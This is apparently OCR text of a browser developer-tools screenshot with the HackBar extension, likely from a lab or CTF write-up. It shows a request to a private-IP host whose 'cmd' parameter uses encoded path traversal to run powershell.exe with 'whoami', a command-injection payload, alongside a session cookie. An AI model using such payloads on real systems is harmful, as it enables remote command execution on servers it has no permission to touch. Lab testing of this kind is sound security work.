 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
Execute
http://10.211.55.3:57518
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+ whoami
Post data Referer User Agent Cookies Clear All
C CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3